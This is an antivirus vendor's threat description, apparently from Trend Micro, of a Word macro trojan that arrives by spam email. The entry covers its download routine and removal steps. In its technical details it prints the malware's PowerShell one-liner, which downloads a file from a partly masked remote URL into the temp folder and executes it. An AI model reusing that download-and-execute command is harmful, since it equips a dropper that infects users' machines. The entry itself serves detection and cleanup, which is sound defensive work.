W2KM_POWLOAD.UHAOEDH
W97M.Downloader (Norton); W97M.Downloader.GRZ (Bitdefender)
Windows


Threat Type: Trojan
Destructiveness: No
Encrypted: No
In the wild: Yes
OVERVIEW
Downloaded from the Internet, Dropped by other malware, Spammed via email
This Trojan arrives as an attachment to email messages spammed by other malware/grayware or malicious users. It arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
It executes the downloaded files. As a result, malicious routines of the downloaded files are exhibited on the affected system. As of this writing, the said sites are inaccessible.
TECHNICAL DETAILS
63,488 bytes
DOC
No
29 Mar 2018
Connects to URLs/IPs, Downloads files, Executes files
Arrival Details
This Trojan arrives as an attachment to email messages spammed by other malware/grayware or malicious users.
It arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
Download Routine
This Trojan connects to the following website(s) to download and execute a malicious file:
- http://{BLOCKED}ou.net/svoren.png
- http://{BLOCKED}anx.co.id/svoren.png
It saves the files it downloads using the following names:
- %User Temp%\{random filename}.exe
(Note: %User Temp% is the user's temporary folder, where it usually is C:\Documents and Settings\{user name}\Local Settings\Temp on Windows 2000, Windows Server 2003, and Windows XP (32- and 64-bit); C:\Users\{user name}\AppData\Local\Temp on Windows Vista (32- and 64-bit), Windows 7 (32- and 64-bit), Windows 8 (32- and 64-bit), Windows 8.1 (32- and 64-bit), Windows Server 2008, and Windows Server 2012.)
It then executes the downloaded files. As a result, malicious routines of the downloaded files are exhibited on the affected system.
As of this writing, the said sites are inaccessible.
Other Details
This Trojan does the following:
- It uses Powershell commands to download and execute a malicious file:
- function zpcaknlsxj([String] $qnwjutf5){(New-Object System.Net.WebClient).DownloadFile($qnwjutf5,'%TMP%\{random filename}.exe');Start-Process '%TMP%\{random filename}.exe';}try{zpcaknlsxj('http://{BLOCKED}sou.net/svoren.png')}catch{zpcaknlsxj('http://{BLOCKED}anx.co.id/svoren.png')};
NOTES:
The document contains the following message details luring users to enable macro content:

SOLUTION
9.850
14.156.08
28 Mar 2018
14.157.00
29 Mar 2018
Step 1
Before doing any scans, Windows XP, Windows Vista, and Windows 7 users must disable System Restore to allow full scanning of their computers.
Step 2
Note that not all files, folders, and registry keys and entries are installed on your computer during this malware's/spyware's/grayware's execution. This may be due to incomplete installation or other operating system conditions. If you do not find the same files/folders/registry information, please proceed to the next step.
Step 3
Search and delete this file
- %User Temp%\{random filename}.exe
Step 4
Scan your computer with your Trend Micro product to delete files detected as W2KM_POWLOAD.UHAOEDH. If the detected files have already been cleaned, deleted, or quarantined by your Trend Micro product, no further step is required. You may opt to simply delete the quarantined files. Please check the following Trend Micro Support pages for more information:
Step 5
Enable the macro virus protection in Microsoft Office Applications
Did this description help? Tell us how we did.

